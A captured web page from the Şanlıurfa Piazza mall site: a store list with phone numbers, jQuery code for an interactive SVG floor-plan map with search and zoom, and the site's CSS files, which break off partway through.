                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TOYZZ SHOP</div><a href=\\\"tel:02164991999\\\" style=\\\"color: #fff; font-size: 16px;\\\">02164991999</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/toyzz-shop\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/toyzz-shop"
            },
            {
                "id": "K0_store_ZK004",
                "title": "TURKCELL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TURKCELL</div><a href=\\\"tel:05374291616\\\" style=\\\"color: #fff; font-size: 16px;\\\">0537 429 16 16</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/turkcell\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/turkcell"
            },
            {
                "id": "K0_store_ZK042",
                "title": "TÜRK TELEKOM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TÜRK TELEKOM</div><a href=\\\"tel:04143142705\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 314 27 05</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/turk-telekom\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/turk-telekom"
            },
            {
                "id": "K0_store_ZK061A",
                "title": "USTA DÖNERCİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">USTA DÖNERCİ</div><a href=\\\"tel:05310808079\\\" style=\\\"color: #fff; font-size: 16px;\\\">0531 080 80 79</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/usta-donerci\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/usta-donerci"
            },
            {
                "id": "K0_store_ZK037",
                "title": "ZÜMRAH",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ZÜMRAH</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/zumrah\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/zumrah"
            },
            {
                "id": "K0_store_ZK049",
                "title": "LUMBERJACK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LUMBERJACK</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/lumberjack\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/lumberjack"
            },
            {
                "id": "K0_store_ZK041",
                "title": "BOYNER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BOYNER</div><a href=\\\"tel:04142151414\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 215 14 14</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/boyner-ust-kat\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/boyner-ust-kat"
            },
            {
                "id": "K0_store_ZK003",
                "title": "TORU BOWLING",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TORU BOWLING</div><a href=\\\"tel:05326517887\\\" style=\\\"color: #fff; font-size: 16px;\\\">0532 6517887</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/toru-bowling\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/toru-bowling"
            },
            {
                "id": "K0_store_ZK064",
                "title": "VODAFONE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">VODAFONE</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/vodafone\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/vodafone"
            },
            {
                "id": "K0_store_kiosk1",
                "title": "HELVACI ALİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HELVACI ALİ</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/helvaci-ali\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/helvaci-ali"
            },
            {
                "id": "K0_store_kiosk4",
                "title": "D&P PERFUMUM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">D&P PERFUMUM</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/dandp-perfumum\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/dandp-perfumum"
            },
            {
                "id": "K0_store_kiosk3",
                "title": "TIRTILSAN",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TIRTILSAN</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/tirtilsan\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/tirtilsan"
            },
            {
                "id": "K0_store_ZK060",
                "title": "SUBWAY",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SUBWAY</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/subway\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/subway"
            },
            {
                "id": "K0_store_ZK017",
                "title": "ARBY'S",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ARBY\\'S</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/arby-s\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/arby-s"
            },
            {
                "id": "K0_store_ZK051",
                "title": "JACK&JONES",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">JACK&JONES</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/jackandjones\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/jackandjones"
            },
            {
                "id": "K0_store_ZK056",
                "title": "GSSTORE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GSSTORE</div>",
                "store_url": "https://sanliurfapiazza.com/en/brand/gsstore"
            },
            {
                "id": "K0_store_ZK043A",
                "title": "COLUMBIA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">COLUMBIA</div>",
                "store_url": "https://sanliurfapiazza.com/en/brand/columbia"
            },
            {
                "id": "K0_store_ZK080",
                "title": "BURGER KING DONDURMA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BURGER KING DONDURMA</div>",
                "store_url": "https://sanliurfapiazza.com/en/brand/burger-king-dondurma"
            }
        ]
    }
];

    $(function () {

        var $searchField = $("input[name='store-search']");
        var $zoomInButtons = $(".zoom-in");
        var $zoomOutButtons = $(".zoom-out");

        var $slidingStoreSearchList = $(".find-list");
        var $storeListContainer = $("ul#floorPlanStoreList");

        var $floorButtons = $("ul.floor-btn-list li a");

        if (language && language === "en") {
            $(".floorplan .nav-tabs li").addClass("en");
        }

        // Initialize MechanicMap
        MechanicMap($);

        var windowHeight = $(window).height();
        var diff = windowHeight > 768 ? 160 : 80;
        var height = windowHeight - diff;

        $(".fpContainer").height(height);

        var svgMapParams = {
            id: "location",
            height: height,
            maxScale: 1,
            animation: {
                debugContainer: false
            },
            cssAnimation: true,
            textOnRect: {
                enabled: true,
                maxFontSize: 48,
                minFontSize: 16,
                fillColor: "#161616"
            },
            selector: "[id^=stores] > *",
            mouseWheel: true,
            zoomToSelected: true,
            fillColor: "#a5dfd3",
            tooltip: {
                enabled: false,
                navigation: false,
                detail: {
                    text: storeDetailText
                }
            },
            data: {
                mapWidth: dimensions['width'],
                mapHeight: dimensions['height'],
                levels: levelsData
            }
        };

        var $svgMap = $("#floor-plan-map");
        var map = $svgMap.svgMap(svgMapParams).data("svg-map");

        $svgMap.on("levelSwitched", function (event, level) {
           // console.log("LEVEL SWITCHED TO:" + level);

            var levelNumber = _.find(levelsData, {"id": level}).no;

            $(".hidden_floor_level").val(level);
            $floorButtons.parent().removeClass("active");
            $floorButtons.filter("[data-floor-no='" + levelNumber + "']").parent().addClass("active");
        });

        $svgMap.on("locationOpened", function (event, location) {
         //   console.log("LOCATION OPEN:", location);
        });

        $svgMap.on("detailClicked", function (event, $elem, locationId) {
         //   console.log("LOCATION OPEN ID:", locationId);

            var store = _.find(stores, function (store) {

                var locations = store.store_locations;
                return _.some(locations, {location_id: locationId});
            });

            if (store) {
             //   console.log("redirect url", "/" + language + "/" + store.store_slug)
                window.location.href = "/" + language + "/stores/" + store.store_slug;
            }

        });

        $svgMap.on("locationClosed", function () {
            // console.log("LOCATION CLOSED");
        });

        $svgMap.on("floorReady", function (event, level) {
        //    console.log("FLOOR READY: " + level);
        });

        $svgMap.on("mapReady", function () {

            if ($('#katman_1').height()===undefined) {
                var setheightofmap=$('#Layer_1').height();
            }
            else  {
                var setheightofmap=$('#katman_1').height();
            }

            setheightofmap=parseInt(setheightofmap)+50;

            $(".svg-map-hovertip").appendTo(".zoom-sec");

            $('.svg-map-element').attr('style', 'height: '+setheightofmap+'px !important');

            // floor plan zoom / move buttons
            $zoomInButtons.click(function (e) {
                e.preventDefault();
                if (map) {
                    map.zoomIn();
                }
            });
            $zoomOutButtons.click(function (e) {
                e.preventDefault();
                if (map) {
                    map.zoomOut();
                }
            });

                            storeClicked('KE1_store_AZK045', 'lower_floor');
                        // if (selectedStoreId) {
            //     storeClicked(selectedStoreId);
            // }
        });

        $floorButtons.click(function (e) {
            e.preventDefault();

            // $floorButtons.parent().removeClass("active");
            // $(this).parent().addClass("active");
            
            var floor = $(this).data("floor-no");
            map.switchLevelToNumber(floor, true);
        });
        
        function searchInStores(searchText) {
            // return _.filter(stores, store => _.includes(store.store_name.toLowerCase(), searchText.toLowerCase()))
            // console.log('faruk data', _.find(levelsData, {
            //                         id: 'TKegD_pNy'
            //                     }).locations);

            var currentLevel = $(".hidden_floor_level").val();
            // var findLocations = _.find(levelsData, { id: currentLevel }).locations;
            var allLocations = [];

            $.each(levelsData, function(index, level) {
                if (level.locations && level.locations.length > 0) {
                    allLocations = allLocations.concat(level.locations);
                }
            });
            return _.filter(allLocations, store => _.includes(store.title.toLowerCase(), searchText.toLowerCase()))
        }
        
        function storeClicked(storeId, levelId) {
            // var store = _.find(levelsData, {"id": storeId});
            
            // var currentLevel = $(".hidden_floor_level").val();
            // console.log(levelId)
            var findLocations = _.find(levelsData, { id: levelId }).locations;
            // console.log(findLocations)
            var store = _.find(findLocations, {"id": storeId});

            if (!store) {
                console.log('store yok ' + storeId);
                return;
            }

            if (store.id.length > 0) {
                map.showLocation(store.id);


                    $('html, body').animate({
                        scrollTop: $("#"+storeId+"").offset().top-150
                    }, 100);



            }
        }

        function updateResults(searchedStores, storeFilterResults) {
            var filteredStoreIds;
            // var filteredStores = stores;
            var currentLevel = $(".hidden_floor_level").val();
            var filteredStores = _.find(levelsData, { id: currentLevel }).locations;
          //  console.log(filteredStores);

            if (searchedStores) {
                filteredStores = searchedStores;
                // store search returns only id
                filteredStoreIds = filteredStores;
                filteredStoreIds = _.map(filteredStores, "id");
            }else{
                if (storeFilterResults) {
                    filteredStores = storeFilterResults;
                }
                // collect all id's
                filteredStoreIds = _.map(filteredStores, "id");
            }

            // first hide all store elements
            
            var $storeListContainer = $("ul#floorPlanStoreList");
            $storeListContainer.find("li").hide();
            filteredStoreIds.forEach(function (storeId) {
            //    console.log('storeId:' + storeId);
                $storeListContainer.find("li[data-store-id='" + storeId + "']").show();
            });
        }

        function findFloorById(floorId) {
            return _.find(floors, {"_id": floorId});
        }

        function findFloorByFloorNumber(floorNo) {
            return _.find(floors, {"floor_number": floorNo});
        }

        $searchField.on("focus", function () {
            $slidingStoreSearchList.slideDown(200);
        });

        $searchField.on( "keyup", function() {

            var searchText = $(this).val();
            if (searchText && searchText.length > 0) {
                var searchResultData = searchInStores(searchText);
                updateResults(searchResultData);
                // searchInStores(searchText, function (data) {
                //     alert('ready')
                //     if (data && data.result) {
                //         alert(data.result)
                //         // now apply search filter
                //         updateResults(data.result);
                //     }
                //     else {
                //         updateResults();
                //     }
                // });


            }
            else {
                updateResults();
            }
        });

        $(".fp-store-list").click(function () {
            $slidingStoreSearchList.fadeToggle(100);
        });

        $(".store-search-item").click(function (event) {
            event.preventDefault();
            var storeId = $(this).data("store-id");
            var levelId = $(this).data("level-id");
            storeClicked(storeId, levelId);
        });
    });

    var wrap = $("#wrap");

    wrap.on("scroll", function (e) {

        if (this.scrollTop > 105) {
            wrap.addClass("fix-location");
        } else {
            wrap.removeClass("fix-location");
        }
    });

    $(document).click(function(event) {
        var clickedElementId = event.target.className;
        // alert(event.target.className);
        // if (clickedElementId !== 'find-list' && clickedElementId !== 'store-search-item' && clickedElementId !== 'store-link' && clickedElementId !== 'store-search-input' && $('#find-list').is(':visible')) { 
        if (clickedElementId !== 'store-search-input' && $('#find-list').is(':visible')) { 
        $('#find-list').fadeOut(500);
        }
    });
    

</script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://sanliurfapiazza.com/css/main.css
body_size: 1032
content:
:root { --brandcolor1: #d86661 !important; --brandcolor2: #192861 !important; --brandcolor3: #f3f4fd !important; }

--- FILE ---
content_type: text/css
request_url: https://sanliurfapiazza.com/floorplan/css/color.css
body_size: 1803
content:
/* Tooltip */
.svg-map-tooltip {
    background-color: #272727;
    /*background-color: #828486;*/
}

.svg-map-tooltip-triangle {
    border-color: #272727 transparent transparent transparent;
    /*border-color: #828486 transparent transparent transparent;*/
}

/* INTERACTIVE ELEMENTS */
/* clickable elements */
.svg-map-not-clickable:not(g),
g.svg-map-not-clickable > * {
    /*fill: #7b8c94 !important;*/
}

.svg-map-not-clickable.svg-map-active:not(g),
g.svg-map-not-clickable.svg-map-active > * {
    /*fill: #b62025 !important;*/
}

g:not(#services) .svg-map-clickable:not(g),
g:not(#services) g.svg-map-clickable > * {
    fill: #ff9f61 !important;
}

/* hovered elements */
g:not(#services) .svg-map-clickable:not(g):hover,
g:not(#services) g.svg-map-clickable:hover > * {
    fill: #ef813d !important;
}

g:not(#services) .svg-map-clickable.svg-map-active:not(g),
g:not(#services) g.svg-map-clickable.svg-map-active > * {
    fill: #ef813d !important;
}

g:not(#services) .svg-map-clickable.svg-map-active.svg-map-navigation-active:not(g),
g:not(#services) g.svg-map-clickable.svg-map-active.svg-map-navigation-active > * {
    /*fill: #466777 !important;*/
}

@keyframes navigation-fill {
    0% {
        /*fill: #466777;*/
        fill: #828486;
    }
    50% {
        /*fill: #b62025;*/
        fill: #ef813d;
    }
    100% {
        /*fill: #466777;*/
        fill: #828486;
    }
}

g#stores > path {
    /*stroke: none;*/
    /*fill: #7b8c94;*/
}

g#shadow > path {
    /*stroke: none;*/
    /*fill: #424242;*/
}

a.circle.walking {
    background-color: #8C3753;
    /*background-color: #3F2B2F;*/
}

a.circle.walking.with-pulse:before {
    border: 2px solid #8C3753;
    /*border: 2px solid #3F2B2F;*/
}

--- FILE ---
content_type: text/css
request_url: https://sanliurfapiazza.com/floorplan/css/map.css
body_size: 37402
content:
.svg-map-element {
    font-size: 0;
    height: 820px!important;
}

.svg-map-element input,
.svg-map-element button {
    outline: none;
}

/* Preloader & Error */
.svg-map-element.svg-map-loading {
    background: url("../images/loader.gif") no-repeat center;
}

.svg-map-element.svg-map-error {
    background: url("../images/error-icon.png") no-repeat center;
}

.svg-map-element > * {
    opacity: 1;
    transition: opacity 0.6s;
}

.svg-map-element.svg-map-loading > * {
    opacity: 0;
}

/* Map container */
.svg-map-container {
    display: inline-block;
    overflow: hidden;
    position: relative;
    width: 75%;
    height: 100%;
}

:-webkit-full-screen .svg-map-container {
    width: 80%;
}

.svg-map-map {
    position: absolute;
    left: 0;
    top: 0;
    overflow: visible !important;
}

/* Map layer */
.svg-map-layer img {
    width: 100%;
}

.svg-map-layer {
    width: 100%;
    height: 100%;
    position: absolute;
    opacity: 0;
    visibility: hidden;
}

.svg-map-layer.layer-visible {
    opacity: 1;
    visibility: visible;
}

.svg-map-map .svg-map-map-image {
    position: absolute;
    width: 100%;
    height: 100%;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.svg-map-map.svg-map-zoomable .svg-map-map-image {
    cursor: url("../images/openhand.png"), default;
}

.svg-map-map.svg-map-zoomable.svg-map-dragging .svg-map-map-image {
    cursor: url("../images/closedhand.png"), move;
}

/* Pin types */
.svg-map-pin {
    /*background-image: url("../images/pin.png");*/
    /*background-size: 18px 24px;*/
    /*background-repeat: no-repeat;*/
    /*background-position: center;*/
    background: transparent url("../images/pin.png") no-repeat center;
    outline: none !important;
    width: 24px;
    height: 24px;
    margin-top: -24px;
    margin-left: -12px;
    position: absolute;
    font-size: 0;
    -webkit-transition: background-color 0.2s;
    -moz-transition: background-color 0.2s;
    transition: background-color 0.2s;
}

.svg-map-pin.iconpin {
    background-image: url("../images/pin-large.png");
    background-size: 30px 42px;
    color: #fff;
    font-size: 14px;
    font-weight: normal;
    line-height: 36px;
    text-align: center;
    width: 42px;
    height: 42px;
    margin-top: -42px;
    margin-left: -21px;
}

.svg-map-pin.orange {
    background-image: url("../images/pin-orange.png");
}

.svg-map-pin.yellow {
    background-image: url("../images/pin-yellow.png");
}

.svg-map-pin.green {
    background-image: url("../images/pin-green.png");
}

.svg-map-pin.blue {
    background-image: url("../images/pin-blue.png");
}

.svg-map-pin.purple {
    background-image: url("../images/pin-purple.png");
}

.svg-map-pin.iconpin.orange {
    background-image: url("../images/pin-orange-large.png");
}

.svg-map-pin.iconpin.yellow {
    background-image: url("../images/pin-yellow-large.png");
}

.svg-map-pin.iconpin.green {
    background-image: url("../images/pin-green-large.png");
}

.svg-map-pin.iconpin.blue {
    background-image: url("../images/pin-blue-large.png");
}

.svg-map-pin.iconpin.purple {
    background-image: url("../images/pin-purple-large.png");
}

.svg-map-pin.iconpin.man {
    background-image: url("../images/man.png");
}

.svg-map-pin.circular {
    background-image: none;
    background-color: #288a13;
    border-radius: 6px;
    box-shadow: 0 -2px 0 rgba(0, 0, 0, 0.1) inset;
    width: 12px;
    height: 12px;
    margin-left: -6px;
    margin-top: -6px;
}

.svg-map-pin.circular.black {
    background-image: none;
    background-color: #000;
}

.svg-map-pin.circular.red {
    background-image: none;
    background-color: #ad0909;
}

.svg-map-pin.circle {
    background: none !important;
    border: 2px solid #288a13;
    width: 8px;
    height: 8px;
    margin-left: -6px;
    margin-top: -6px;
}

.svg-map-pin.transparent {
    background-image: none;
    background-color: #288a13;
    border-radius: 10px;
    width: 20px;
    height: 20px;
    margin-left: -10px;
    margin-top: -10px;
    opacity: 0.5 !important;
}

.svg-map-pin.pin-label {
    color: #fff;
    font-size: 9px;
    font-weight: 600;
    text-align: center;
    text-decoration: none;
    line-height: 20px;
}

.svg-map-pin.pin-xs {
    border-radius: 50%;
    margin-left: -5px;
    margin-top: -5px;
    line-height: 15px;
    width: 10px;
    height: 10px;
}

.svg-map-pin.pin-md {
    border-radius: 50%;
    margin-left: -10px;
    margin-top: -10px;
    line-height: 20px;
    width: 20px;
    height: 20px;
}

.svg-map-pin.pin-lg {
    border-radius: 50%;
    margin-left: -15px;
    margin-top: -15px;
    line-height: 30px;
    width: 30px;
    height: 30px;
}

.svg-map-pin.pin-xl {
    border-radius: 50%;
    margin-left: -20px;
    margin-top: -20px;
    line-height: 40px;
    width: 40px;
    height: 40px;
}

/*.svg-map-pin.svg-map-active:before,*/ /* <- uncomment this selector for pulsing active pins */
.svg-map-pin.pin-pulse:before {
    content: '';
    border: 4px solid #288a13;
    border-radius: 30px;
    height: inherit;
    width: inherit;
    top: -4px;
    left: -4px;
    position: absolute;
    animation: pulsate 1.8s ease-out;
    animation-iteration-count: infinite;
    animation-delay: 1s;
    opacity: 0;
    box-sizing: content-box;
}

.svg-map-pin.pin-pulse.red:before {
    border-color: #ad0909;
}

.svg-map-pin.pin-pulse.black:before {
    border-color: #000;
}

@-webkit-keyframes pulsate {
    0% {
        -webkit-transform: scale(1, 1);
        opacity: 0.1;
    }
    25% {
        opacity: 0.6;
    }
    50% {
        -webkit-transform: scale(1.6, 1.6);
        opacity: 0.1;
    }
}

@-webkit-keyframes pulsate2 {
    0% {
        -webkit-transform: scale(1, 1);
        opacity: 0.4;
    }
    25% {
        opacity: 0.8;
    }
    50% {
        -webkit-transform: scale(1.6, 1.6);
        opacity: 0.6;
    }
}

.svg-map-pin.circular.pin-pulse:before {
    animation: pulsate2 1.2s ease-out;
    animation-iteration-count: infinite;
    animation-delay: 0s;
}

.svg-map-pin.pin3 {
    width: 24px;
    height: 24px;
    border-radius: 50% 50% 50% 0;
    background: #288a13;
    margin-left: -12px;
    margin-top: -28.97px;
    transform: rotate(-45deg);
}

.svg-map-pin.pin3:after {
    content: '';
    width: 10px;
    height: 10px;
    margin: 7px 0 0 7px;
    background: rgba(0, 0, 0, 0.2);
    position: absolute;
    border-radius: 50%;
}

/* Tooltip */
.svg-map-tooltip {
    background-color: #272727;
    border-radius: 2px;
    box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);
    display: none;
    max-width: 240px;
    min-width: 120px;
    z-index: 10;
    margin-top: -76px;
    padding: 12px;
    position: absolute;
    -webkit-transition: margin 0.1s;
    -moz-transition: margin 0.1s;
    transition: margin 0.1s;
}

.svg-map-tooltip-title {
    color: #fff;
    font-size: 20px;
    font-weight: normal;
    max-height: 66px;
    overflow: hidden;
    width: 100%;
    float: left;
    margin: 10px 0;
    line-height: 20px;
}

.svg-map-tooltip.svg-map-you-are-here-hovertip {
    background-color: #288a13;
}

.svg-map-tooltip-navigation-button {
    width: 150px;
    background: #288a13;
    height: 25px;
    line-height: 25px;
    font-size: 14px;
    margin-bottom: 5px;
    color: #fff;
    display: inline-block;
    margin-top: 10px
}

.svg-map-tooltip-navigation-button.active {
    background: #ad0909;
}

.svg-map-hovertip {
    min-width: 30px;
    padding: 6px 14px;
    pointer-events: none;
    word-break: keep-all;
}

.svg-map-service-hovertip {
    /*width: 150px;*/
}

.svg-map-you-are-here-hovertip {
    /*width: 150px;*/
}

.svg-map-hovertip .svg-map-tooltip-title {
    margin: 0 !important;
    font-size: 16px;
    line-height: 24px;
    text-align: center;
}

.svg-map-bottom .svg-map-tooltip-triangle {
    border-color: transparent transparent #272727 transparent;
    border-width: 0 7px 8px 7px;
    top: 0;
    margin-top: -8px;
}

.svg-map-tooltip-html-content {
    font-size: 14px;
    color: #fff;
}

.svg-map-tooltip-content {
    max-height: 140px;
    width: 100%;
    float: left;
    display: block;
    /* margin-top: 20px; */
    text-align: center;
}

.svg-map-tooltip-landmarkmode {
    margin-top: 0;
}

.svg-map-tooltip-content p {
    margin-top: 10px;
    margin-bottom: 0;
}

.svg-map-tooltip-thumbnail {
    border-radius: 50%;
    float: left;
    width: 48px;
    height: 48px;
    margin-right: 12px;
}

.svg-map-tooltip-description,
.svg-map-tooltip p {
    color: #f1f1f1;
    font-size: 13px;
    line-height: 20px;
}

.svg-map-popup-link {
    background-color: #6CB5F4;
    border-radius: 0;
    color: #fff !important;
    float: right;
    font-size: 14px;
    line-height: 28px;
    padding: 0 10px;
    margin-top: 12px;
    -webkit-transition: background-color 0.2s;
    -moz-transition: background-color 0.2s;
    transition: background-color 0.2s;
}

.svg-map-popup-link:hover {
    background-color: #888;
}

.svg-map-tooltip img {
    max-width: 100%;
}

.svg-map-tooltip-close {
    background-image: url("../images/close_2.png");
    background-position: center;
    background-repeat: no-repeat;
    background-size: 20px 20px;
    background-color: transparent;
    border: none;
    cursor: pointer;
    position: absolute;
    right: 10px;
    top: 10px;
    padding: 5px;
    width: 20px;
    height: 20px;
    opacity: 0.8;
    -webkit-transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    transition: opacity 0.2s;
}

.svg-map-tooltip-close:hover {
    opacity: 1.0;
}

.svg-map-tooltip-triangle {
    /* border-color: #272727 transparent transparent transparent;
    border-style: solid;
    border-width: 8px 7px 0 7px;
    width: 0;
    height: 0;
    position: absolute;
    bottom: 0;
    left: 50%;
    margin-bottom: -8px;
    margin-left: -7px;
    -webkit-transition: left 0.1s;
    -moz-transition: left 0.1s;
    transition: left 0.1s; */
}

.svg-map-you-are-here-hovertip .svg-map-tooltip-triangle {
    border-color: #288a13 transparent transparent transparent;
}

.svg-map-you-are-here-hovertip.svg-map-bottom .svg-map-tooltip-triangle {
    border-color: transparent transparent #288a13 transparent;
}

/* Tooltip down */
.svg-map-tooltip-down .svg-map-tooltip-triangle {
    border-width: 0 7px 8px 7px;
    border-color: transparent transparent #272727 transparent;
    top: 0;
    margin-top: -8px;
}

/* Developer tools */
.svg-map-coordinates {
    background-color: rgba(255, 255, 255, 0.9);
    color: #333;
    position: absolute;
    margin: 10px 10px 10px -80px;
    padding: 4px 6px;
    font-size: 14px;
    top: 0;
    left: 50%;
    pointer-events: none;
}

.svg-map-coordinates code {
    min-width: 20px;
    display: inline-block;
}

/* Responsive layout */
@media all and (max-width: 667px) {
    .svg-map-container,
    .svg-map-sidebar {
        width: 100%;
    }

    .svg-map-tooltip {
        max-width: 240px;
    }
}

/* Retina */
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx) {
    .svg-map-search-clear,
    .svg-map-tooltip-close {
        background-image: url("../images/close%402x.png");
    }

    .svg-map-pin {
        background-image: url("../images/pin%402x.png");
    }

    .svg-map-pin.orange {
        background-image: url("../images/pin-orange%402x.png");
    }

    .svg-map-pin.yellow {
        background-image: url("../images/pin-yellow%402x.png");
    }

    .svg-map-pin.green {
        background-image: url("../images/pin-green%402x.png");
    }

    .svg-map-pin.blue {
        background-image: url("../images/pin-blue%402x.png");
    }

    .svg-map-pin.purple {
        background-image: url("../images/pin-purple%402x.png");
    }

    .svg-map-pin.iconpin {
        background-image: url("../images/pin-large%402x.png");
    }

    .svg-map-pin.iconpin.orange {
        background-image: url("../images/pin-orange-large%402x.png");
    }

    .svg-map-pin.iconpin.yellow {
        background-image: url("../images/pin-yellow-large%402x.png");
    }

    .svg-map-pin.iconpin.green {
        background-image: url("../images/pin-green-large%402x.png");
    }

    .svg-map-pin.iconpin.blue {
        background-image: url("../images/pin-blue-large%402x.png");
    }

    .svg-map-pin.iconpin.purple {
        background-image: url("../images/pin-purple-large%402x.png");
    }
}

/* Map */
.svg-map-element svg.svg-map-real-svg {
    width: 100%;
    height: auto
}

.svg-map-element svg.svg-map-real-svg a {
    cursor: pointer;
}

.svg-map-element svg:not(.svg-map-real-svg) {
    /*position: relative;*/
}

.svg-map-clickable:not(g),
g.svg-map-clickable > * {
    cursor: pointer;
    -webkit-transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    transition: opacity 0.2s;
}

.svg-map-map-image *[id^=nopointer] {
    pointer-events: none;
}

[id^=landmarks] .svg-map-clickable {
    cursor: pointer;
}

/* INTERACTIVE ELEMENTS */
/* clickable elements */
.svg-map-not-clickable:not(g),
g.svg-map-not-clickable > * {
    /*fill: #7b8c94 !important;*/
}

.svg-map-not-clickable.svg-map-active:not(g),
g.svg-map-not-clickable.svg-map-active > * {
    /*fill: #b62025 !important;*/
}

g:not(#services) .svg-map-clickable:not(g),
g:not(#services) g.svg-map-clickable > * {
    /*fill: #466777 !important;*/
}

/* hovered elements */
g:not(#services) .svg-map-clickable:not(g):hover,
g:not(#services) g.svg-map-clickable:hover > * {
    /*fill: #466777 !important;*/
}

g:not(#services) .svg-map-clickable.svg-map-active:not(g),
g:not(#services) g.svg-map-clickable.svg-map-active > * {
    /*fill: #b62025 !important;*/
}

g:not(#services) .svg-map-clickable.svg-map-active.svg-map-navigation-active:not(g),
g:not(#services) g.svg-map-clickable.svg-map-active.svg-map-navigation-active > * {
    /*fill: #466777 !important;*/
    animation: navigation-fill 1s infinite;
}

@keyframes navigation-fill {
    0% {
        /*fill: #466777;*/
    }
    50% {
        /*fill: #b62025;*/
    }
    100% {
        /*fill: #466777;*/
    }
}

g#services .svg-map-clickable.svg-map-active:not(g),
g#services g.svg-map-clickable.svg-map-active > * {
    /*fill: #b62025 !important;*/
}

/* ACTIVE PIN HIGHLIGHT */
.svg-map-pin.svg-map-active {
    /*background-color: #91bf39 !important;*/
}

g#stores > path {
    /*stroke: none;*/
    /*fill: #7b8c94;*/
}

g#shadow > path {
    /*stroke: none;*/
    /*fill: #424242;*/
}

g#rects > * {
    stroke-width: 0.5;
    stroke: #0e0e0e;
    fill: none;
    opacity: 0;
    visibility: hidden;
}

.no-fill {
    background-color: transparent !important;
}

text.text-hidden {
    opacity: 0;
    visibility: hidden;
}

text.text-visible {
    opacity: 1;
    visibility: visible;
}

/*
 * ANIMATION related section
 */
.svg-map-layer-animated {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity 1s, visibility 1s, -webkit-transform 1s;
    -moz-transition: opacity 1s, visibility 1s, -moz-transform 1s;
    -o-transition: opacity 1s, visibility 1s, -o-transform 1s;
